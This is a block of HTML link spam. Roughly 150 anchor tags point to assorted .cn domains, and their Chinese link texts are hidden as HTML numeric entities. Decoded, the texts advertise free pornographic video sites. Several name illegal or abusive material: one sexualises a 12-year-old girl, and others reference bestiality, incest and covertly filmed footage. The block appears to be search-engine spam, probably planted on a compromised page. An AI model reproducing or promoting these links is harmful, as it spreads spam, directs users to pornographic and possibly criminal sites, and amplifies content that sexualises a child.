<a href="http://shoushipeixun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tgywx.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pointed.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xejwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://huimintang.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://herben.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sobuya.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://baixinda.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengshida.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sscfund.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://songtaotao.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wazq.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h7557.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://ceng1.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://fanfanblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yizhan888.com.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://caozilu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://lnxgg.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ax101.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx89.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://agnews.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://panbroad.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://soqin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://oekc.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://lansd.com.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://wrapped.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://hcttz.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://udca.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://mengpie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chwee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://domeren.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shiib.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sscfund.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://taobali.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://li5.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://955225.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qqou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://hbhywj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mofish.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://86tour.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://91touming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmumu.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://it57.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://h5408.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ovgp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgw8.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
